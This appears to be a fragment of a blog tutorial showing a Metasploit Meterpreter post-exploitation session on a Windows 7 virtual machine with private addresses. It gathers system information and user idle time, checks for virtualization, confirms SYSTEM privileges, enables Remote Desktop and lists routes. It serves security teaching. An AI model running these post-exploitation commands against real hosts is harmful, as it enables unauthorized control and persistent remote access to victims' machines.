 [*] Migration completed successfully.
meterpreter > sysinfo
①
Computer : USER-20180305QF
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WorkGroup
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > idletime
②
User has been idle for: 3 hours 21 mins 37 secs
meterpreter > run checkvm
③
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
meterpreter > getuid
④
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/manage/enable_rdp
⑥
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20181008200930_default
_192.168.124.8_host.windows.cle_236835.txt
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.124.1 10 12
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
https://blog.csdn.net/qq_41880069